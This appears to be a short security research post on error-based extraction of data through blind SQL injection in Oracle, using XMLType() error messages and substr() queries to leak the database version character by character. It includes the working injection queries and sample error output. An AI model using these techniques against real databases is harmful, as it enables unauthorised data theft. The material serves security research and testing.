 Methods of quick exploitation of blind SQL Injection Vulnerabilities in Oracle

I had gathered an interesting collection of quick methods of blind SQL Injection exploitation, but I was lacking in a similar method for another widespread DBMS - Oracle. It induced me to conduct a small research intended for discovering analogous methods applicable to the specified database.

I found out that all known methods of error-based Blind SQL Injection exploitation don't work in the Oracle environment. Then, my attention was attracted by the functions of interaction with the XML format. After a short investigation, I found a function XMLType() that returns the first symbol of requested data in the error message (LPX-00XXX):

SQL> select XMLType((select 'abcdef' from dual)) from dual;
ERROR:
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00210: expected '<' instead of 'a'
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 301
ORA-06512: at line 1
no rows selected
SQL>

Anyway, that's something. Now we can use the function substr() to read the desired information symbol-by-symbol. For example, we can rather quickly determine the version of the installed database:

select XMLType((select substr(version,1,1) from v$instance)) from users;
select XMLType((select substr(version,2,1) from v$instance)) from users;
select XMLType((select substr(version,3,1) from v$instance)) from users;
...etc.